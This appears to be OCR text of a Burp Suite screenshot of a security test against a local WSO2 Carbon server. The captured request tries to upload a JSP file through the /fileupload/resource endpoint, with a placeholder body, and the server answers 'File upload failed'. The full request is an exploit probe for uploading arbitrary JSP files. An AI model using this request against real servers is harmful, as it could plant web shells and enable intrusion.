 1 × ...
Send Cancel < > Follow redirection Target: https://127.0.0.1:9443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /fileupload/resource HTTP/1.1
2 Host: 127.0.0.1:9443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Content-Type: multipart/form-data;
boundary=---------------------------250033711231076532771336998311
7 Content-Length: 486
8 Connection: close
9 urn:uploadFiles
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------250033711231076532771336998311
13 Content-Disposition: form-data; name="fileName"; filename="11.jsp"
14 Content-Type: application/octet-stream
15
16 dewadewaed
17
18 -----------------------------250033711231076532771336998311
19 Content-Disposition: form-data; name="fileType"
20
21 txt
22 -----------------------------250033711231076532771336998311--
23 Content-Disposition: form-data; name="dataHandler"
24
25 anNw
26 -----------------------------250033711231076532771336998311--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=33F3E7AA869A443844CAD75EF1ED2F19; Path=/; Secure;
HttpOnly
5 Location:
https://127.0.0.1:9443/carbon/resources/resource.jsp?region=region3&item=
resource_browser_menu&errorMsg=File upload failed. null
6 Content-Length: 0
7 Date:
8 Connection: close
9 Server: WSO2 Carbon Server
10
11
INSPECTOR